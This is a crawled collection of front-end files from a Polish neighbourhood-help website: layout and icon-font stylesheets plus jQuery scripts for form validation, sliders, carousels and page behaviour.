    /*-webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12), 0 1px 5px 0 rgba(0, 0, 0, 0.2) !important;;*/
    /*box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12), 0 1px 5px 0 rgba(0, 0, 0, 0.2) !important;;*/
}

nav.breadcrumb-category .nav-wrapper {
    position: relative;
    height: 100%;
}

@media only screen and (min-width: 601px) {
    nav.breadcrumb-category, nav.breadcrumb-category .nav-wrapper i, nav.breadcrumb-category a.sidenav-trigger, nav.breadcrumb-category a.sidenav-trigger i {
        height: 30px !important;
        line-height: 30px !important;;
    }

    .align-left-box {
        float: right;
        text-align: right;
    }
}

.category-size-modal-list {
    text-align: left !important;
}

a.category-size-modal-list-button {
    color: #a0b0bb !important;
    padding-bottom: 6px !important;
    display: block;
    font-size: 15px;
    font-weight: 600;
}

a.back-button-category {
    color: #000;
    font-size: 15px;
    font-weight: 400;
    line-height: 13px;
    margin-bottom: 10px;
    margin-top: 20px;
    padding-bottom: 7px;
}

a.post-profile span.user-name {
    color: #008CBA !important;
    font-size: 11px;
    font-family: 'Montserrat', sans-serif;
}

span.simple-black {
    color: #000;
    font-size: 11px;
    font-family: 'Montserrat', sans-serif;
}

.block-info {
    text-align: right;
    line-height: 10px;
}

.block-info a.post-profile {
    margin-right: 0px !important;
}

.margin-30-0-60 {
    margin: 30px 0 60px !important;
}

.category-box {
    background-position: center;
    -webkit-background-size: cover;
    background-size: cover;
    height: 300px;
    margin: 0px 5px 10px 5px;
}

.datepicker-modal select {
    display: none !important;
}

.datepicker-modal button:hover, .datepicker-modal button:focus {
    background-color: transparent;
    color: #ccc;
}

.datepicker-controls button {
    padding: 5px 5px 5px 5px !important;
}

.validation-info {
    position: relative;
    top: -1rem;
    left: 0rem;
    font-size: 0.8rem;
    color: #FF4081;
    -webkit-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%);
}

.select-wrapper.select-month input.select-dropdown {
    width: 100px !important;
    text-align: center !important;
}

.navbar-fixed .mm nav {
    z-index: 9;
}

.list-info .tabs-content {
    height: 110vh !important;
}

.list-info .tabs-content .carousel-item {
    padding: 10px 20px !important;
}

.add-opinion-box {
    float: right;
    z-index: 999;
    position: absolute;
    right: 25px;
    font-size: 11px !important;
    bottom: 20px;
}

.add-opinion-box a.add-opinion {
    font-size: 12px;
    color: #3A3A3A;
}

.add-opinion-box a.add-opinion:hover{
    text-decoration: underline;
}


.add-opinion-box a.add-opinion:hover {
    color: #666;
    -webkit-transition: ease-in 0.2s all;
    -moz-transition: ease-in 0.2s all;
    -ms-transition: ease-in 0.2s all;
    -o-transition: ease-in 0.2s all;
    transition: ease-in 0.2s all;
}

.collapsible-header i.add-opinion {
    font-size: 12px;
    color: #3A3A3A;
    margin-right: -5px;
}

ul.manage-menu-group li {
    position: relative;
}

.type-name {
    color: #000;
    font-size: 11px;
    padding-left: 5px;
    letter-spacing: 1px;
    font-weight: 600;
    margin-bottom: 0;
    text-align: right;
    text-transform: lowercase;
}

@media all and (min-width: 1024px) {
    .box-contain-left {
        min-height: 450px;
    }
}

@media all and (min-width: 1400px) {
    .box-contain-left {
        min-height: 600px;
    }
}

.user-profile {
    margin-top: 100px;
    padding-top: 20px;
}

.active .collapsible-header i.expand {
    -ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
    transform: rotate(180deg);
    transition: ease-in 0.2s all;
}

.card
    /*.z-depth-1, nav, .card-panel, .card, .toast, .btn, .btn-large, .btn-small, .btn-floating, .dropdown-content, .collapsible, .sidenav */
{
    -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12), 0 1px 5px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12), 0 1px 5px 0 rgba(0, 0, 0, 0.2);
}

#nearby-box .card .card-content {
    padding: 4px 24px 24px 24px;
    height: 80px;
}

#nearby-box .card .card-image {
    text-align: left;
    background-repeat: no-repeat;
    height: 200px;
}

.waves-effect input[type="button"], .waves-effect input[type="reset"], .waves-effect input[type="submit"] {
    color: #fff;
    cursor: pointer;
}

.card.join-box .card-image {
    text-align: left;
    background-repeat: no-repeat;
    height: 400px;
}

.card.join-box .card-image,
#nearby-box .card .card-image .card-title {
    padding: 24px 24px 0 24px !important;
}


.card.join-box .card-image span.address-card,
#nearby-box .card .card-image span.address-card {
    padding-left: 24px;
    font-size: 12px;
    border-bottom: solid 1px #ccc;
    padding-right: 0px;
    position: absolute;
    bottom: -20px;
    left: 0;
}

.card.join-box .card-image,
#nearby-box .card .card-content p {
    margin: 0;
    font-size: 13px;
    text-align: justify;
    line-height: 17px;
    font-weight: 600;
}

@media all and (max-width: 800px) {
    #nearby-box .card .card-content {
        height: auto;
    }
}

.sidenav .user-view,
.sidenav .user-view > a {
    color: #fff !important;
    font-weight: 600;
}

.category-title-menu {
    font-weight: 600;
    padding-left: 20px;
}

.category-title-menu-back {
    font-weight: 300;
    padding-left: 20px;
    font-size: 12px;
    margin-bottom: 20px;
}

h4.category-title-info {
    padding-left: 20px;
    color: #fff;
    padding-bottom: 0px;
    margin-bottom: 0px;
}

a.simple-back {
    display: inline;
    border: 0;
    color: grey;
    padding: 0;
    font-size: 14px;
    height: 20px;
    line-height: 20px;
}

a.box-active {
    padding-bottom: 10px;
    display: table;
}

a.box-active:hover {
    background: rgba(245, 245, 245, 0.6);
    transition: ease-in all 0.2s;
}

.collapsible {
    background: #fff;
}

.post-answers .description {
    background: #EFF1F3;
    padding: 10px;
    -webkit-border-radius: 20px 15px 20px 0;
    -moz-border-radius: 20px 15px 20px 0;
    border-radius: 20px 15px 20px 0;
}


textarea.box-auto {
    overflow:hidden;
}

--- FILE ---
content_type: text/css
request_url: https://www.sasiadpomaga.pl/fonts/fonts/font/icons.css
body_size: 278
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 02/08/2017 18:46
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("./Flaticon.eot");
  src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
       url("./Flaticon.woff") format("woff"),
       url("./Flaticon.ttf") format("truetype"),
       url("./Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
}

.flaticon-envelope:before { content: "\f100"; }
.flaticon-search-tool:before { content: "\f101"; }
.flaticon-executive-manager:before { content: "\f102"; }
.flaticon-neighborhood:before { content: "\f103"; }
.flaticon-leader-of-a-group-with-an-empty-speech-bubble:before { content: "\f104"; }
.flaticon-breakfast:before { content: "\f105"; }
.flaticon-six-rectangles-design-structure-interface-symbol:before { content: "\f106"; }
.flaticon-screwdriver-and-wrench-crossed:before { content: "\f107"; }

--- FILE ---
content_type: application/javascript
request_url: https://www.sasiadpomaga.pl/extra/selectize/js/index.js
body_size: 344
content:
$(function() {
	var $wrapper = $('#wrapper');

	// theme switcher
	var theme_match = String(window.location).match(/[?&]theme=([a-z0-9]+)/);
	$('head').append('<link rel="stylesheet" href="/extra/selectize/css/selectize.default.css">');

	// display scripts on the page
	$('script', $wrapper).each(function() {
		var code = this.text;
		if (code && code.length) {
			var lines = code.split('\n');
			var indent = null;

			for (var i = 0; i < lines.length; i++) {
				if (/^[	 ]*$/.test(lines[i])) continue;
				if (!indent) {
					var lineindent = lines[i].match(/^([ 	]+)/);
					if (!lineindent) break;
					indent = lineindent[1];
				}
				lines[i] = lines[i].replace(new RegExp('^' + indent), '');
			}

			var code = $.trim(lines.join('\n')).replace(/	/g, '    ');
			var $pre = $('<pre>').addClass('js').text(code);
			$pre.insertAfter(this);
		}
	});

	// show current input values
	$('select.selectized,input.selectized', $wrapper).each(function() {
		var $container = $('<div>').addClass('value').html('Current Value: ');
		var $value = $('<span>').appendTo($container);
		var $input = $(this);
		var update = function(e) { $value.text(JSON.stringify($input.val())); }

		$(this).on('change', update);
		update();

		$container.insertAfter($input);
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.sasiadpomaga.pl/js/vendor/validation.js
body_size: 515
content:
$(document).ready(function () {
    $("#age").inputmask({"mask": "9999-99-99", placeholder: 'rrrr-mm-dd'});
    $("#post_code").inputmask({"mask": "99-999", placeholder: '00-000'});
    // $("input[name='email']").inputmask('Regex', {regex: "[a-zA-Z0-9._%-]+@[a-zA-Z0-9-]+\.[a-zA-Z]{2,4}"});

});

var chkdate = "1982-12-11";


function validateForm(date, name) {
    switch (name) {
        case 'age':
            checkBirthday(date, name);
            break;
        case 'email':
            checkEmail(date, name);
            break;

    }


}

$(".validate").change(function () {
    var attr = $(this).attr('id');

    validateForm($('#' + attr).val(), attr);

});


function checkBirthday(date, name) {
    $(".validation-info-" + name).hide();
    if (!date.match(/([12]\d{3}-(0[1-9]|1[0-2])-(0[1-9]|[12]\d|3[01]))/)) {
        $("#" + name).after('<span class="validation-info validation-info-' + name + '">Podana data urodzenia jest nieprawidłowa</span>');
        return false;
    }
    var today = new Date();
    $(".validation-info-" + name).hide();
    date = Date.parse(date);
    if (today <= date) {
        return false;
    }
}


function checkPostCode(date, name) {
    $(".validation-info-" + name).hide();
    if (!date.match(/([12]\d{3}-(0[1-9]|1[0-2])-(0[1-9]|[12]\d|3[01]))/)) {
        $("#" + name).after('<span class="validation-info validation-info-' + name + '">Podana data urodzenia jest nieprawidłowa</span>');
        return false;
    }
    var today = new Date();
    $(".validation-info-" + name).hide();
    date = Date.parse(date);
    if (today <= date) {
        return false;
    }
}


function checkEmail(date, name) {
    $(".validation-info-" + name).hide();
    if (!date.match(/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/)) {
        $("#" + name).after('<span class="validation-info validation-info-' + name + '">Podany adres email jest nieprawidłowy</span>');
        return false;
    }
    var today = new Date();
    $(".validation-info-" + name).hide();
    date = Date.parse(date);
    if (today <= date) {
        return false;
    }
}


function capitalizeFirstLetter(string) {
    return string.replace(/^./, string[0].toUpperCase());
}

$('input.capitalize, textarea.capitalize').keydown(function () {
    var except = $(this).attr('name');
    var val = $(this).val().toString();
    var capitalize = capitalizeFirstLetter(val);

    $(this).val(capitalize);
});


--- FILE ---
content_type: application/javascript
request_url: https://www.sasiadpomaga.pl/js/action.js
body_size: 984
content:
//hide alert box after 7000
setTimeout(function () {
    $(".alert-box").fadeOut("slow", function () {

    });
}, 9000);

setTimeout(function () {
    $(".alert-box-info").fadeOut("slow", function () {

    });
}, 9000);


$(document).scroll(function () {
    if ($(document).scrollTop() >= 20) {
        // $("a.link-icon").addClass("none");
        // $(".top-bar-home").addClass("scroll-top");
        // $(".mm nav").addClass("scroll-top");
        // $("ul.right li a.parent").addClass("scroll-top-line");
        // $("ul.title-area").addClass("scroll-logo");
        // $(".top-bar-dashboard").addClass("scroll-top");
        // $(".top-bar-section").addClass("scroll");
        $(".menu-category-box").addClass("scroll-special");
    } else {
        // setTimeout(function () {
        //     $("a.link-icon").removeClass("none");
        // }, 200);
        // $("ul.right li a.parent").removeClass("scroll-top-line");
        // $("ul.title-area").removeClass("scroll-logo");
        // $(".top-bar-dashboard").removeClass("scroll-top");
        // $(".top-bar-section").removeClass("scroll");
        // $(".top-bar-home").removeClass("scroll-top");
        // $(".mm nav").removeClass("scroll-top");
        $(".menu-category-box").removeClass("scroll-special");

    }
    if ($(document).scrollTop() >= 200) {
        $(".search-results #map-canvas").addClass("fixed-map");
    } else {
        $(".search-results #map-canvas").removeClass("fixed-map");
    }
});


$(document).ready(function () {

    $('.last-info-carousel').owlCarousel({
        items: 2,
        autoplay: true,
        autoplayHoverPause: true,
        stagePadding: 7,
        loop: true,
        margin: 20,
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 4
            }
        }
    });
});

$( function() {
    $( "#slider-range" ).slider({
        range: true,
        min: 0,
        max: 500,
        values: [ 75, 300 ],
        slide: function( event, ui ) {
            $( "#amount" ).val( "$" + ui.values[ 0 ] + " - $" + ui.values[ 1 ] );
        }
    });
    // $( "#amount" ).val( "$" + $( "#slider-range" ).slider( "values", 0 ) +
    //     " - $" + $( "#slider-range" ).slider( "values", 1 ) );
} );

$(function () {
    $("#slider-radius").slider({
        orientation: "horizontal",
        range: "min",
        min: 100,
        max: 70000,
        step: 100,
        value: 10000,
        slide: function (event, ui) {
            if (ui.value >= 1000) {
                if (ui.value > 59500) {
                    return false;
                }
                radius = ui.value / 1000 + ' km';
            } else {
                radius = ui.value + ' m';
            }
            $("span.ui-slider-handle").html(radius);
            $("#radius").val(ui.value);
        },
        change: function(event, ui){
            $("#search-button").click();
        }
    });
    $("span.ui-slider-handle").html('10 km');
});

$(document).ready(function(){
    var windowHeight = $(document).height();
    $("#rightColUser").css({"height": windowHeight});
    var rightColUserHeight = $("#rightColUser").height();
    $(".left-col").css({"height": windowHeight});



});

$(window).resize(function(){
    var windowHeight = $(document).height();
    $("#rightColUser").css({"height": windowHeight});
    var rightColUserHeight = $("#rightColUser").height();
    $(".left-col").css({"height": windowHeight});
});


function validateEmail(email) {
    var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    return re.test(email);
}


var textarea = document.querySelector('textarea.box-auto');

textarea.addEventListener('keydown', autosize);

function autosize(){
    var el = this;
    setTimeout(function(){
        el.style.cssText = 'height:auto; padding:0';
        // for box-sizing other than "content-box" use:
        // el.style.cssText = '-moz-box-sizing:content-box';
        el.style.cssText = 'height:' + el.scrollHeight + 'px';
    },0);
}